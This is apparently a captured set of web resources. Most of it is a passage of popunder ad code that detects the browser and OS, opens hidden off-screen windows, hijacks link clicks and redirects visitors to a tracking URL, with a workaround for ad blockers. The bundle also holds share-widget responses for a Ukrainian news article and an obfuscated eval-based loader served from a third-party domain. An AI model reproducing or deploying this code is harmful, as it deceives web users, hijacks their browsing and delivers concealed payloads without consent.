						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDQ2NF8xM18xNzY5NTEzOTc0NTg1NTE1ODE3Nl8yMF8zLjE3LjE5My4yMzReMDUxOThiMDlmNmE4NDAyM2Y5Y2MzOTJhOTgxMjc3MTJeMTQuMS4yNy4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17695139745855158176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwOTQ5MDU0OC15YWstbmF0by1tb3poZS12dHJpbWF0aS1wdXRpbmEtdmlkLXZ0b3JnbmVuLXUtc3VzaWRuaS1rcmF5aW5pLS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769513975626263
body_size: 440
content:
callback__utl_cb_share_1769513975626263([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1709490548-yak-nato-mozhe-vtrimati-putina-vid-vtorgnen-u-susidni-krayini-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1709490548-yak-nato-mozhe-vtrimati-putina-vid-vtorgnen-u-susidni-krayini-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769513974650403
body_size: 396
content:
cb__utl_cb_share_1769513974650403('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1791
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"qbUmOgrGW",37,4,12))